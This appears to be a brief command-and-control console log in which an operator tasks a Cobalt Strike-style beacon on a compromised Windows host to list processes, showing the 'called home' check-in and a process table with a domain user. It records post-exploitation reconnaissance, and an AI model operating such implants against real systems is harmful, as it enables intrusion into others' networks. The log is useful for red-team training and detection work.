 [11/28 19:20:31] beacon> ps
[11/28 19:20:31] [*] Tasked beacon to list processes
[11/28 19:20:31] [+] host called home, sent: 12 bytes
[11/28 19:20:31] [*] Process List
[*] This Beacon PID:    YELLOW 960
PID   PPID  Name                                   Arch  Session     User
---   ----  ----                                   ----  -------     ----
0     0     [System Process]
4     0         System                             x64   0
88    4             Registry                       x64   0           NT AUTHORITY\SYSTEM
312   4             smss.exe                       x64   0           NT AUTHORITY\SYSTEM
1532  4             Memory Compression             x64   0           NT AUTHORITY\SYSTEM
428   416   csrss.exe
504   416   wininit.exe                            x64   0           NT AUTHORITY\SYSTEM
640   504       services.exe                       x64   0           NT AUTHORITY\SYSTEM
380   640           svchost.exe                    x64   0           NT AUTHORITY\NETWORK SERVICE
7876  380               rdpclip.exe
388   640           svchost.exe                    x64   0           NT AUTHORITY\SYSTEM
760   388               mmc.exe                    x64   0           DEV\jking
8204  388               sihost.exe
8396  388               taskhostw.exe
9068  388               taskhostw.exe              x64   0           NT AUTHORITY\SYSTEM